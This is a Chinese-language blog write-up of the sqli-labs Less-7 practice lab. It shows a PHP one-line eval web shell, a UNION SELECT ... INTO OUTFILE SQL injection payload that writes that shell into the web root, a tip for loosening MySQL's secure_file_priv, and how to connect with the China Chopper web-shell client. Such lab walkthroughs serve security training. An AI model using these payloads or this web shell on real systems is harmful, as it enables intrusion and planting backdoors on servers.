标签:引号 file post tps 开始 版本 中国菜刀 info test

LESS7

知识铺垫:

1.

一句话木马有多个版本的,asp php的

这里我们只用到php版本的一句话木马:

<?php @eval($_POST[“crow”]);?> 其中crow是密码

一句话木马大多配合中国菜刀使用,菜刀的使用可以参考:https://www.daixiaorui.com/read/17.html

2.

用到的两个函数:load_file() 读取本地文件 into outfile 写文件 可以百度函数用法,提示路径需要用双斜线

3.

使用phpstudy 存在文件读写权限问题

在phpstduy文件 C:\phpstudy\PHPTutorial\MySQL\my.ini 下加入secure_file_priv=“/”

开始闯关



提示use outfile 存在注入漏洞



输入?id=’通过观察源码我们可以发现参数格式为((‘’))



然后我们通过写入文件的函数将一句话木马写入文件

输入?id=-1‘)) union select 1,2,‘<?php @eval($_POST[“crow”]);?>‘ into outfile "C:\\phpstduy2018\\PHPTutorial\\WWW\\sqli-labs-master\\Less-7\\test.php" --+



虽然提示报错,但是打开目的文件我们发现已经存在文件test.php了,



现在我们打开中国菜刀进行连接,输入我们写的文件路径,以及密码,密码就是引号中间的crow



成功进入。

标签:引号 file post tps 开始 版本 中国菜刀 info test

原文地址:https://www.cnblogs.com/c1047509362/p/12356354.html